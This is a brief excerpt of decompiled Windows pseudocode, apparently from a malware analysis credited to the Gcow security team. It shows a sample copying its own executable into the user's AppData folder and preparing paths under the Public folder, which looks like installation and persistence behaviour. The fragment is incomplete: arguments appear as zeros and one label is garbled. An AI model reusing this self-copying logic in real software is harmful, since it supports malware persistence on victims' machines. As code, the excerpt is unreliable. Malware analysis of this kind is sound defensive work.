 sub_408B05((int)dword_401148, 0x210, (int)&byte_401124, 0x20, 0);
dword_40CA8C = sub_402779(0x20u);
sub_4088F4(dword_401148, 0x200, 0, 0);
lpMem = (LPCWSTR)sub_40278D(0, 0x1000u);
lpString = (LPCSTR)sub_40278D(0, 0x9B4u);
sub_402647(0, 0, 0x9B4);
GetModuleFileNameW(0, 0, 0x800u);
sub_408B05((int)MultiByteStr, 0x30, 0, 0x20, 0);
sub_408B05((int)dword_4017E8, 0x30, 0, 0x20, 0);
dword_40CA98 = (LPCWSTR)sub_4093F4(MultiByteStr, 0);
dword_40CAA0 = sub_409AAB(dword_401528, (int)&dword_40CA9C, 0, 0x290);
dword_40CAB4 = sub_409AAB(dword_401818, (int)&dword_40C638, 0, 0x110);
v0 = (WCHAR *)sub_402779(0x1000u);
if ( !GetEnvironmentVariableW(L"LOCALAPPDATA", v0, 0x800u) && !GetEnvironmentVariableW(L"APPDATA", v0, 0x800u) )
ExitProcess(0);
PathAddBackslashW(v0);
v1 = PathFindFileNameW(0);
lstrcatW(v0, v1);
v2 = lstrcmpiW(0, v0);
v11 = v0;
if ( !v2 )
goto LABEL_8;
if ( sub_409333(v0) || CopyFileW(0, v0, 0) )
{
v11 = v0;
ABEL_8:
sub_409610(v11);
}
v3 = (WCHAR *)sub_402779(0x1000u);
if ( !GetEnvironmentVariableW(L"public", v3, 0x800u) && !GetEnvironmentVariableW(L"ALLUSERSPROFILE", v3, 0x800u) )
ExitProcess(0);
lpString1 = (LPCWSTR)sub_40278D(0, 0x98u);
lpString2 = (LPCWSTR)sub_40278D(0, 0x40u);
v4 = (const CHAR *)sub_402828(0, 0x20);
lpString2 = (LPCWSTR)sub_4093F4(v4, 0);
v5 = (const WCHAR *)sub_4093F4(dword_4017E8, 0);
lstrcpyW(0, v5);
v6 = (WCHAR *)sub_402779(0x1000u);
lstrcpyW(v6, v3);
PathAddBackslashW(v6);
lstrcatW(v6, 0);
v8 = 0xA;
Gcow安全团队